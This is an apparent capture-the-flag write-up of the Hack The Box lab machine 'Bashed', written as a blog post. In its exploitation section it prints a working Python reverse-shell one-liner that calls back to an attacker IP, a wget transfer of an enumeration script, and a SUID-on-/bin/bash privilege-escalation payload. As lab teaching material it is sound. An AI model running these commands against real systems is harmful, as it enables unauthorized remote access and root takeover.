BASHED
Hey hackers. Let’s solve and easy labeled linux based HTB machine named Bashed today.
Initial Step
- Download your open vpn configuration file and connect to htb vpn.
sudo openvpn <configuration_file_name>
- Join the machine to get an IP. (in my case it is 10.10.10.68).
- tasks given:
- submit user flag (32 hex characters).
- submit root flag (32 hex characters).
Now we are good to go. we can access the website through our browser. Now let’s dive into our actual hacking stuffs 😉. (Disclaimer: By “hacking”, I meant ETHICAL Hacking)
Scanning and Enumeration
- performing agressive nmap scan on the given ip.
nmap -A -T4 10.10.10.68 -Pn- -A -> agressive scan
- -T4 -> to make the scan fast (-T0 is slowest and -T5 is fastest)
- -Pn -> to avoid pinging the server coz we already know it’s up and running.
┌──(cyb3ritic㉿kali)-[~]
└─$ nmap -A -T4 10.10.10.68 -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-18 23:13 IST
Nmap scan report for 10.10.10.68
Host is up (0.11s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14, Linux 3.8 - 3.16
Network Distance: 2 hops
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 203.71 ms 10.10.14.1
2 191.21 ms 10.10.10.68
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.99 seconds
So from the scan we have just 1 port 80 open. So let’s try to access the website at http://10.10.10.68.
It has the website but the page donot contain any active functional links. hence it’s useless. Let’s try something else.
- Enumerating directories for http://10.10.10.68 using dirsearch tool ->
dirsearch -u http://10.10.10.68 -i 200- -u -> to mention the url
- -i 200 -> only includes the result that gives 200 status code in response
┌──(cyb3ritic㉿kali)-[~]
└─$ dirsearch -u http://10.10.10.68 -i 200
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/cyb3ritic/reports/http_10.10.10.68/_25-01-18_23-27-28.txt
Target: http://10.10.10.68/
[23:27:28] Starting:
[23:27:42] 200 - 2KB - /about.html
[23:27:53] 200 - 0B - /config.php
[23:27:54] 200 - 2KB - /contact.html
[23:27:56] 200 - 479B - /dev/
[23:28:02] 200 - 513B - /images/
[23:28:03] 200 - 660B - /js/
[23:28:10] 200 - 454B - /php/
[23:28:23] 200 - 14B - /uploads/
Task Completed
We got plenty of pages, let’s take a look at each of them.
- /about.html -> nothing interesting
- /config.php -> completely empty page
- /contact.html -> has some input fieds, let’s keep it in out sus list for now ;)
- /dev -> contains a phpbash.php file which gives us a terminal like page while. It’s more suspicious.
- /php -> contains sendMail.php file. It might be teh backend for /contact.html. -> uploads -> completely empty page
Exploitation
Gaining initial foothold
Let’s try digging more into /dev/phpbash.php.

The terminal works same like a normal linux shell. So we could easily get the user flag and root string ffrom this terminal itsef using the series of commands as showen in the below image.
However if we are taking some certification exams, such methods may not help. We need to get proper revershell and then obtain the flag. so we will solve this machine by obtaining a reverse shell.
So now my first intention is to obtain a reverse shell. For this one of the method would be to run some malicious script in the terminal and get the connection to our local system via netcat.
set up a netcat listener in our terminal on port 1234 using following command:
nc -lnvp 1234.since python is available let’s use python reverse shell script to gain access.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.19",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Immediately you will land a reverse shell in your netcat listener.

Now let’s stabilize the shell first, then we will proced further to acquire flags. Use the following commands to stabilize your shell.
python -c 'import pty;pty.spawn("/bin/bash")’
export TERM=xterm
press Ctrl + Z
stty raw -echo; fg

Now following the same steps as before, we can acquire the user flag.

Cool, We have the initial foothold. Now turn for privilege escalation.
Privilege escalation
We need some privilege checker tool. I have already downloaded linEnum.sh for this purpose in my local system, now it’s turn to transfer it to victim machine. for this, start the python server in the folder containing linEnum.sh and then use wget in victim machine to fetch the file.

- change the executable permission of the taool.
chmod +x linenum.sh. - run the tool.
./linenum.sh - analyse the results.

Hmm, interesting. so we can run any command as scriptmanager without any password. So let’s get into bash shell of scriptmanager user. sudo -u scriptmanager /bin/bash
So, we escalated horozintally. Check for odd things in the system.
scriptmanager@bashed:/$ ls -al /
total 92
drwxr-xr-x 23 root root 4096 Jun 2 2022 .
drwxr-xr-x 23 root root 4096 Jun 2 2022 ..
-rw------- 1 root root 174 Jun 14 2022 .bash_history
drwxr-xr-x 2 root root 4096 Jun 2 2022 bin
drwxr-xr-x 3 root root 4096 Jun 2 2022 boot
drwxr-xr-x 19 root root 4140 Jan 18 22:24 dev
drwxr-xr-x 89 root root 4096 Jun 2 2022 etc
drwxr-xr-x 4 root root 4096 Dec 4 2017 home
lrwxrwxrwx 1 root root 32 Dec 4 2017 initrd.img -> boot/initrd.img-4.4.0-62-generic
drwxr-xr-x 19 root root 4096 Dec 4 2017 lib
drwxr-xr-x 2 root root 4096 Jun 2 2022 lib64
drwx------ 2 root root 16384 Dec 4 2017 lost+found
drwxr-xr-x 4 root root 4096 Dec 4 2017 media
drwxr-xr-x 2 root root 4096 Jun 2 2022 mnt
drwxr-xr-x 2 root root 4096 Dec 4 2017 opt
dr-xr-xr-x 174 root root 0 Jan 18 22:24 proc
drwx------ 3 root root 4096 Jan 18 22:25 root
drwxr-xr-x 18 root root 500 Jan 18 22:24 run
drwxr-xr-x 2 root root 4096 Dec 4 2017 sbin
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 2022 scripts
drwxr-xr-x 2 root root 4096 Feb 15 2017 srv
dr-xr-xr-x 13 root root 0 Jan 18 23:52 sys
drwxrwxrwt 10 root root 4096 Jan 18 23:58 tmp
drwxr-xr-x 10 root root 4096 Dec 4 2017 usr
drwxr-xr-x 12 root root 4096 Jun 2 2022 var
lrwxrwxrwx 1 root root 29 Dec 4 2017 vmlinuz -> boot/vmlinuz-4.4.0-62-generic
scriptmanager@bashed:/$
All the files look good (owned by root), but a directory scripts look sus coz it’s owned by scriptmanager. Let’s explore it.
It has two files:
- test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
- test.txt
testing 123!
and also, test.txt files seems to be updated frequently.

whoaa, my hacker sense it tingling.
test.py is updating test.txt every moment. since test.txt is owned by root, to modify this file, test.py also must be running as root, 😵. So here we are with a python script test.py which is running as root every moment. fkn diabolical! 👿.
From here on, we can follow multiple paths to gain root access on the system. for now, let’s add suid bit to bin/bash so that we can directly access bash terminal of root. the updated python script for this would be:
import os
os.chmod('/bin/bash', Oo4755)
after a moment, the suid bit of /bin/bash will get changed and we can access the root. so let’s update the test.py file.
-rwxr-xr-x 1 root root 1037528 Jun 24 2016 /bin/bash
scriptmanager@bashed:/scripts$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1037528 Jun 24 2016 /bin/bash
scriptmanager@bashed:/scripts$ /bin/bash -p
bash-4.3# whoami
root
bash-4.3#

Now you can simply get the root flag by traversing to root directory.

And We are done. Until we meet again ;)